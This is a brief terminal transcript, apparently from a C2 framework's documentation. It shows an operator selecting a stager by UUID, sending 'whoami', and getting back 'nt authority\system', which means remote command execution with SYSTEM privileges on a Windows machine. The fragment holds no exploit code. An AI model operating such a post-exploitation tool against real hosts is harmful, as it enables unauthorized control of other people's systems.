 [Tools]> back
[Interact]> into
Please enter the stager uuid:
0A32B7 834E61
Please enter the stager uuid: 834E61
Please enter the command tag: ps
Please enter the command: whoami
[Interact]> history
Please enter the stager uuid:
0A32B7 834E61
Please enter the stager uuid: 834E61
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps  Command: whoami
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 22, Sent: 22
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result: nt authority\system
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Interact]>